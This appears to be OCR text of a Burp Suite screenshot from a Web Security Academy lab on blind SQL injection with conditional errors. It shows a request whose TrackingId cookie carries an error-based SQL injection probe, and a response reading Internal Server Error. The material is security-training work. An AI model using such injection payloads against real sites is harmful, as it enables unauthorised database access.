 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a80009903bd8254800a0db400d800c8.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a80009903bd8254800a0db400d800c8.web-security-academy.net
9 Sec-Websocket-Key: 45VKjAHQVc+aRZbrFwNCxw==
10 Cookie: TrackingId=cVuK0gGOTJ6stVqe'||(SELECT '' FROM abc)||'; session=
lmtuhHVlHa9KrjdOCbrX4G5LfuW2jl4U
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error